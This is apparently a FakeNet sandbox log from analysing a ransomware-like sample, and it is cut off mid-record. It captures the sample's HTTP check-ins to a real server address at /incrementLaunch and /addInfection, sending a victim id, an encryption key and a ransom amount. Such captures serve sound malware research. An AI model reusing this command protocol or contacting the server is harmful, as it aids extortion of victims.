 FakeNet] Loaded configuration file: configs\default.ini
Diverter] Capturing traffic to packets_20240216_205603.pcap
FTP] >>> starting FTP server on 0.0.0.0:21, pid=4836 <<<
FTP] concurrency model: multi-thread
FTP] masquerade (NAT) address: None
FTP] passive ports: 60000->60010
Diverter] Failed to notify adapter change on {B3A7598A-2F36-42BE-9B5A-75C824D3E977}
Diverter] Failed to call OpenService
Diverter] c9f71fc4f385a4469438ef053e208065431b123e676c17b65d84b6c69ef6748a.exe (8236) requested TCP 41.216.183.31:80
HTTPListener80] POST /incrementLaunch HTTP/1.1
HTTPListener80] Host: 41.216.183.31
HTTPListener80] User-Agent: Go-http-client/1.1
HTTPListener80] Content-Length: 13
HTTPListener80] Content-Type: application/x-www-form-urlencoded
HTTPListener80] Accept-Encoding: gzip
HTTPListener80]
HTTPListener80] username=zero
HTTPListener80] Storing HTTP POST headers and data to http_20240216_205612.txt.
HTTPListener80] POST /addInfection HTTP/1.1
HTTPListener80] Host: 41.216.183.31
HTTPListener80] User-Agent: Go-http-client/1.1
HTTPListener80] Content-Length: 210
HTTPListener80] Content-Type: application/json
HTTPListener80] Accept-Encoding: gzip
HTTPListener80]
HTTPListener80] {"id":"aEufHcEjyCudNeKSvimEwKYJelqsKMnh","identifier":"7","infection_date":"2024-02-16","ip":"your_ip","key":"gPNpkjcWfUVcWVx0h7MmbiHH29jmI0q7","ransom_amount":"0.0023","status":"your_status","use